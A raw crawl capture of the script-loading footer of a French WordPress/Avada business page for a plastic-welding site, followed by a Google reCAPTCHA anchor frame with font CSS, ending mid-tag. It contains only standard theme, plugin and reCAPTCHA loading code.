<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.soudureplastique.ma\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldv2OkZAAAAAJvCWjJOCBzT4S1KhrOuMzbRnxsV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldv2OkZAAAAAJvCWjJOCBzT4S1KhrOuMzbRnxsV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"1108"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.soudureplastique.ma\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1108"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"987","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"987","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1300px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1108","container_hundred_percent_height_mobile":"1","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"1108"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=5.0.2" id="avada-faqs-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"1108"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.soudureplastique.ma/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.0.2" id="avada-portfolio-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.soudureplastique.ma/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.soudureplastique.ma"},{"@type":"ListItem","position":2,"name":"Services","item":"https:\/\/www.soudureplastique.ma\/services\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldv2OkZAAAAAJvCWjJOCBzT4S1KhrOuMzbRnxsV&co=aHR0cHM6Ly93d3cuc291ZHVyZXBsYXN0aXF1ZS5tYTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mnakvhuggcgo
body_size: 45124
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Fe_4xXLdxwc0FhLPu36y6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Fe_4xXLdxwc0FhLPu36y6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Fe_4xXLdxwc0FhLPu36y6A">
